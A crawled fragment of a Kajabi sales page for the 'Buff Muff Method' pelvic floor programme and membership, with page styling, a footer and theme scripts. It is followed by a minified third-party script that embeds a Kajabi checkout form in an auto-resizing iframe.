<p style="text-align: center;">Choose the path that fits your needs — whether you want lifetime access to the Buff Muff Method <br />or ongoing support inside the Membership community.</p>

  </div>
</div>


        
          <style>
  
  #block-1761311865543_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1761311865543_1.block-type--blog .block {
    padding: 0;
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  #block-1761311865543_1.block-type--offer .block {
    padding: 0;
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  #block-1761311865543_1 .block {
    border-radius: 4px;
    
      background-color: #fff;
      padding: 20px;
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  @media (min-width: 768px) {
    #block-1761311865543_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1761311865543_1.block-type--blog .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1761311865543_1.block-type--offer .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1761311865543_1 .block {
      
        padding: 30px;
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
</style>


<div kjb-settings-id="sections_1761311865543_blocks_1761311865543_1_settings_width"
  id="block-1761311865543_1"
  class="
  block-type--feature
  text-center
  col-4
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1761311865543_1 .feature__image {
    width: 350px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  <a href="https://get.buffmuff.com/method" >
    <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2161537865/settings_images/043d0e-6ecc-704e-d036-1fb7d25a255b_1.png" kjb-settings-id="sections_1761311865543_blocks_1761311865543_1_settings_image" alt="Pelvic Floor Physiotherapist Endorses Buff Muff Method" />
  </a>
  <div class="feature__text" kjb-settings-id="sections_1761311865543_blocks_1761311865543_1_settings_text">
    <h3><span>The Buff Muff Method</span></h3>
<h4><span style="font-size: 16px; font-weight: 400;">Get the Buff Muff method and learn the whole body approach that will transform your pelvic floor. Includes education videos, key exercises and several workouts.</span></h4>
  </div>
  
    


<style>
  #block-1761311865543_1 .btn {
    border-color: #69c9ca;
    border-radius: 4px;
    color: #ffffff;
    background-color: #69c9ca;
  }
  #block-1761311865543_1 .btn-outline {
    color: #69c9ca !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-medium btn-solid btn- background-light" href="https://get.buffmuff.com/method"   target="_blank" rel="noopener"  kjb-settings-id="sections_1761311865543_blocks_1761311865543_1_settings_btn_background_color">
  Get The Buff Muff Method
</a>

  
</div>

  </div>
</div>


        
          <style>
  
  #block-1761311865543_2 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1761311865543_2.block-type--blog .block {
    padding: 0;
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  #block-1761311865543_2.block-type--offer .block {
    padding: 0;
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  #block-1761311865543_2 .block {
    border-radius: 4px;
    
      background-color: #fff;
      padding: 20px;
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }
  @media (min-width: 768px) {
    #block-1761311865543_2 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1761311865543_2.block-type--blog .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1761311865543_2.block-type--offer .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1761311865543_2 .block {
      
        padding: 30px;
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
  }
</style>


<div kjb-settings-id="sections_1761311865543_blocks_1761311865543_2_settings_width"
  id="block-1761311865543_2"
  class="
  block-type--feature
  text-center
  col-4
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1761311865543_2 .feature__image {
    width: 350px;
    border-radius: 0px;
  }
</style>

<div class="feature">
  <a href="" >
    <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2161537865/settings_images/82af7b6-6e8d-8ce1-edb8-57e7c1722f_2.png" kjb-settings-id="sections_1761311865543_blocks_1761311865543_2_settings_image" alt="Urogynecologist Endorses Buff Muff Method" />
  </a>
  <div class="feature__text" kjb-settings-id="sections_1761311865543_blocks_1761311865543_2_settings_text">
    <h3 class="pricing__name">The Buff Muff Membership</h3>
<p class="pricing__info media"><span>Get the Buff Muff Method, the famous 28 day Buff Muff Challenge along with guided workouts based on symptoms, weekly coaching calls with Kim and ongoing support inside our global women’s community.</span></p>
  </div>
  
    


<style>
  #block-1761311865543_2 .btn {
    border-color: #69c9ca;
    border-radius: 4px;
    color: #ffffff;
    background-color: #69c9ca;
  }
  #block-1761311865543_2 .btn-outline {
    color: #69c9ca !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-medium btn-solid btn- background-light" href="https://app.buffmuff.com/join"   target="_blank" rel="noopener"  kjb-settings-id="sections_1761311865543_blocks_1761311865543_2_settings_btn_background_color">
  Get The Membership
</a>

  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</div>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">

  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    font-size: 16px;
    color: ;
    background-color: #ffffff;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  @media (min-width: 768px) {
    .footer {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #ffffff;
  }
  
  
    .powered-by a {
      color: #595959;
    }
  
</style>

<footer class="footer  background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988519593" class="footer__block ">
  <style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 50px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1411206/settings_images/TxqcWfbQk67hS1qvjNhS_fav.png" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" alt="Logo" />
    
  
</a>

</div>

          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2025  Pelvienne Wellness. All Rights Reserved
</span>

</div>

          
      
        
            <div id="block-1576028370088" class="footer__block media__body">
  <div class="link-list justify-content-right" kjb-settings-id="sections_footer_blocks_1576028370088_settings_menu">
  
    <a class="link-list__link" href="https://www.vaginacoach.com/contact" rel="noopener">Contact</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/newsletter" rel="noopener">Join Newsletter</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/pages/terms" rel="noopener">Terms</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/pages/privacy-policy" rel="noopener">Privacy Policy</a>
  
    <a class="link-list__link" href="https://www.vaginacoach.com/sitemap" rel="noopener">Sitemap</a>
  
</div>

</div>

          
      
    </div>
  </div>
</footer>

</div>
    


    <!-- Javascripts ======================================================= -->
    <script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
    <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
    <script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2161537865/assets/scripts.js?1762875368850833"></script>

    

    <!-- Customer JS ======================================================= -->
    <script>
  /* Custom JS Added Via Theme Settings */
  function myFunction() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>

  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/osi4kjb-embed-checkout-form@1.0/dist/ecf.min.js
body_size: 1731
content:
!function(){var e=function(e,t){void 0===t&&(t={}),t.resizer=Object.assign({log:!1,checkOrigin:!0,heightCalculationMethod:"taggedElement",onMessage:function(e){var t=e.iframe;if("ecfready"===e.message){document.getElementById(t.id+"-spinner").style.display="none",t.style.display="block";var n=t.getAttribute("data-animation");"none"!==n&&t.classList.add("animate__animated",n)}}},t.resizer);var n,i=null;if(i=""===(t=Object.assign({width:"100%",height:"auto",id:"ecf-"+(new Date).getTime(),spinner:!0,animation:"animate__fadeIn",hideFooter:!0,insertPosition:"afterend",insertInto:""},t)).insertInto?document.currentScript||(n=document.getElementsByTagName("script"))[n.length-1]:document.querySelector(t.insertInto),"none"!==t.animation&&i.insertAdjacentHTML(t.insertPosition,"<style>@import url(https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css);</style>"),i.insertAdjacentHTML(t.insertPosition,'<div id="'+t.id+'-spinner" class=ecf-spinner style=text-align:center><svg height=32px version=1.0 viewBox="0 0 128 128"width=32px xml:space=preserve xmlns=http://www.w3.org/2000/svg xmlns:svg=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g><path d="M.6 57.54c5.73-6.23 17.33-15.5 33.66-12.35C55.4 48.5 64 63.95 64 63.95S42.42 65 30.28 83.63a38.63 38.63 0 0 0-3.4 32.15 64.47 64.47 0 0 1-5.52-4.44A63.64 63.64 0 0 1 .6 57.54z"fill=#ffcb02 /><path d="M65.32 29.05c7.65 19.98-1.44 35.18-1.44 35.18S52.2 46.05 30.03 44.85A38.6 38.6 0 0 0 .56 57.93 63.8 63.8 0 0 1 37.56 6c8.2 1.8 22.26 7.16 27.76 23.05z"fill=#ff9e02 /><path d="M94.92 47.7c-13.48 16.63-31.2 16.36-31.2 16.36s9.92-19.2-.13-39a38.6 38.6 0 0 0-26.18-19 63.78 63.78 0 0 1 63.52 6.03c2.56 8 4.98 22.85-6.05 35.6z"fill=#ff4b42 /><path d="M93.52 82.53C72.38 79.17 63.75 63.7 63.75 63.7s21.6-1.02 33.7-19.63a38.6 38.6 0 0 0 3.43-32.04 64.33 64.33 0 0 1 5.74 4.6 63.63 63.63 0 0 1 20.82 53.26c-5.62 6.2-17.34 15.8-33.94 12.6z"fill=#c063d6 /><path d="M62.5 99c-7.65-19.98 1.44-35.17 1.44-35.17S75.56 81.6 97.74 82.8a39.1 39.1 0 0 0 29.73-13.03 63.8 63.8 0 0 1-37.16 52.3c-8.2-1.8-22.25-7.15-27.8-23.06z"fill=#17a4f6 /><path d="M26.64 115.63C24 107.6 21.6 93.06 32.5 80.5c13.48-16.62 31.58-16.55 31.58-16.55s-9.6 19.06.44 38.86a38.82 38.82 0 0 0 26.05 19.17 63.78 63.78 0 0 1-63.93-6.3z"fill=#4fca24 /></g></svg></div><style>.ecf-spinner svg{animation:.4s linear infinite rotate;margin-top:40px;position:relative}@keyframes rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}</style>'),t.spinner||(document.querySelector("#"+t.id+"-spinner").style.display="none"),null===document.querySelector("#js-iframe-resizer")&&"auto"===t.height){var o=document.createElement("script");o.src="https://cdnjs.cloudflare.com/ajax/libs/iframe-resizer/4.3.1/iframeResizer.min.js",o.crossOrigin="anonymous",o.id="js-iframe-resizer",document.getElementsByTagName("head")[0].appendChild(o)}var a=e.match(/\/offers\/(.{8})/),r="";if("string"!=typeof a[1])return!1;r=t.resizer.checkOrigin?"https://"+window.location.hostname+"/offers/"+a[1]+"/checkout":e;var d=(window.location.href.match(/coupon_code=(\w+)(&|$)/)||e.match(/coupon_code=(\w+)(&|$)/)||["",""])[1];r+=""===d?"":"?coupon_code="+d;var s=document.createElement("iframe");if(s.id=t.id,s.src=r,s.allow="payment",s.style.width=t.width,s.frameBorder="0",s.style.border="0",s.style.display="none",s.style.minWidth="330px",s.setAttribute("data-animation",t.animation),i.insertAdjacentElement(t.insertPosition,s),"auto"===t.height)var c=setInterval(function(){"function"==typeof iFrameResize&&(clearInterval(c),iFrameResize(t.resizer,"#"+s.id))},10);else{s.style.height=t.height,document.getElementById(s.id+"-spinner").style.display="none",s.style.display="block";var l=s.getAttribute("data-animation");"none"!==l&&s.classList.add("animate__animated",l)}};window.ECF=window.ECF||e,window.ecf=window.ecf||e,function e(t){return document.readyState[7]?t():setTimeout(e,9,t)}(function(){var e=function(e){return document.querySelectorAll(e)};if(document.body.classList.contains("offer-checkout")&&(/\?embed$/.test(window.location.href)||window.top!==window.self)&&!/editor=true/.test(window.location.href)&&!/\?noembed$/.test(window.location.href)){if(window.JGO_ECF=!0,null==document.querySelector("#js-iframe-content")){var t=document.createElement("script");t.src="https://cdnjs.cloudflare.com/ajax/libs/iframe-resizer/4.2.11/iframeResizer.contentWindow.min.js",t.crossOrigin="anonymous",t.id="js-iframe-content",document.getElementsByTagName("head")[0].appendChild(t)}e("div.checkout-banner").length&&e("div.checkout-banner")[0].remove(),e("#new_checkout_offer").length&&e("#new_checkout_offer")[0].setAttribute("data-iframe-height",""),e("div.col-md-6").length&&e("div.col-md-6")[0].remove(),e("div.checkout-content-left").length&&e("div.checkout-content-left")[0].classList.remove("col-md-offset-1","col-md-5","checkout-content-left"),e("div.content").length&&e("div.content")[0].classList.remove("content"),e("div.container").length&&e("div.container")[0].classList.remove("container"),e("div.row").length&&e("div.row")[0].classList.remove("row"),e(".checkout-footer").length&&e(".checkout-footer")[0].remove();var n=window.JGO_2step?"div.panel-heading{padding:0}div.panel-heading>*:not(div){padding:32px 36px 0 36px}":"div.panel-heading{padding:32px 36px 32px 36px}div.panel-heading>*:not(div):not(.checkout-panel-badge){padding:0}",i=document.createElement("style");i.innerHTML="#preloader {width: 100% !important;height: 100% !important;left:0 !important;}\nbody {background-color:white}\ndiv.checkout-panel {margin:0}\ndiv.checkout-panel{box-shadow: 0 0 0 0 rgba(0,0,0,0.1)}\ndiv.panel-body {padding:36px}\ndiv.price-breakdown {padding: 17px 36px 17px 36px}\n.grecaptcha-badge{visibility: hidden;}\n"+n,document.body.append(i),e("form")[0].setAttribute("target","_top");var o=setInterval(function(){"undefined"!=typeof parentIFrame&&(clearInterval(o),parentIFrame.sendMessage("ecfready"))},10)}})}();
//# sourceMappingURL=ecf.min.js.map
